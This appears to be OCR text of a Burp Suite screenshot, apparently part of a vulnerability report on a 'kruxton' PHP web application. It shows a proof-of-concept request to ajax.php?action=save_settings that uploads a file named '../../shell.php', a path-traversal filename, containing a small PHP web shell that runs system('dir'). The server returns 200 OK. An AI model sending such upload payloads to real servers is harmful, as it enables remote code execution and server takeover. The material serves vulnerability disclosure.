 Repeater Window Help 3月9日 周六 20:17
Burp Suite Professional
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
31 × 22 × +
Send Cancel < > Target: http://www.kruxton.com 083 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ajax.php?action=save_settings HTTP/1.1
2 Host: www.kruxton.com:8083
3 Content-Type: multipart/form-data;
boundary=---------------------------988021490109555064829866363
4 Content-Length: 689
5
6 -----------------------------988021490109555064829866363
7 Content-Disposition: form-data; name="name"
8
9 5
10 -----------------------------988021490109555064829866363
11 Content-Disposition: form-data; name="email"
12
13 3@gmail.com
14 -----------------------------988021490109555064829866363
15 Content-Disposition: form-data; name="contact"
16
17 2
18 -----------------------------988021490109555064829866363
19 Content-Disposition: form-data; name="about"
20
21 1113
22 -----------------------------988021490109555064829866363
23 Content-Disposition: form-data; name="img"; filename="../../shell.php"
24 Content-Type: image/png
25
26 <?php system("dir");
27 -----------------------------988021490109555064829866363--
28
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Mar 2024 12:17:12 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: PHPSESSID=nu1oc9874m18pltjf8scvv3rr0; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Content-Length: 978
10 Content-Type: text/html
11
12 <br />
13 <b>
Warning
</b>
:  date(): It is not safe to rely on the system's timezone settings.
You are *required* to use the date.timezone setting or the
date_default_timezone_set() function. In case you used any of those
methods and you are still getting this warning, you most likely
misspelled the timezone identifier. We selected the timezone 'UTC' for
now, but please set date.timezone to select your timezone. in <b>
C:\phpStudy\WWW\kruxton\admin_class.php
</b>
on line <b>
165
</b>
<br />
14 <br />
15 <b>
Warning
NAME 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 5
Request Cookies 0
Request Headers 3
Response Headers 9
Done 1,358 bytes | 2,014 millis